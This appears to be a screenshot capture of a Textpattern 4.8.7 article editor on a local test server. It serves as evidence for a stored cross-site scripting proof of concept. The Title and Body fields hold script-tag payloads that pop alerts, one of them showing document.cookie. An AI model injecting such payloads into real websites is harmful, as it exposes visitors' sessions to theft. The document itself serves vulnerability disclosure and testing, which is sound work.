 localhost:9000/textpattern-4.8.7/textpattern/index.php?event=article&ID=9
Textpattern
Article posted. URL-only title was left blank.
Content Presentation Admin View site
Write Articles Images Files Links Categories
Write
Title
<script src="data:,alert(9)"></script>
Body
Format: Textile Preview
<script src="data:,alert(document.cookie)"></script>
Excerpt
Format: Textile Preview
Save
New article Duplicate View
Sort and display
Status
Live
Section
Articles Edit
Override form
Expand all Collapse all
Date and time
Categories
Meta
Article image
Custom fields
Recent articles
Previous Next